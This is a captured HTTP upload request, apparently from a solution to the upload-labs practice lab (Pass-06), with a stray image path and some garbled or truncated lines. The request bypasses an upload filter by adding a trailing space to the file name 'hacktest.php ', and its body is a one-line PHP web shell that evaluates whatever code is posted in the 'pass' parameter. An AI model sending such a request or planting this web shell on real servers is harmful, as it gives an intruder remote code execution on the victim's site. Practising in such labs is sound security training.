 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------105989161222081357693486504451
8 Content-Length: 393
9 Origin: http:/
0 Connection: close
1 Referer: http:// upload-labs/Pass-06/index.php?action=show_code
2 Cookie: pass=06
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------105989161222081357693486504451
6 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php "
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['pass']);?>
0 -----------------------------105989161222081357693486504451
1 Content-Disposition: form-data; name="submit"
2
3 涓婁紶
4 -----------------------------105989161222081357693486504451--
5